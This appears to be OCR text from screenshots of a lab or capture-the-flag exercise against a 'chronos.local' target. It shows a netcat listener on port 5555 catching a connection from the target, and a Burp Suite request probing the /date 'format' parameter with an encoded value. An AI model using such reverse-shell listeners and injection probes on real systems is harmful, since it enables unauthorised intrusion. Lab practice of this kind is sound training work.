 (root㉿kali)-[~/Desktop]
# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 58292
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://chronos.local:8000
Request
Pretty Raw Hex \n
1 GET /date?format=4UjiY6bkrF7pai4b23hZFghvcmyKsBStt HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://192.168.56.101
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.56.101/
11 If-None-Match: W/"2e-0Ij4uxsRw8dRG9cR+xqNA604jPU"
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Tue, 27 Feb 2024 13:27:59 GMT
8 Connection: close
9
10 Something went wrong
Inspector
Request attributes
Request query paramete
Request body parameter
Request cookies
Request headers
Response headers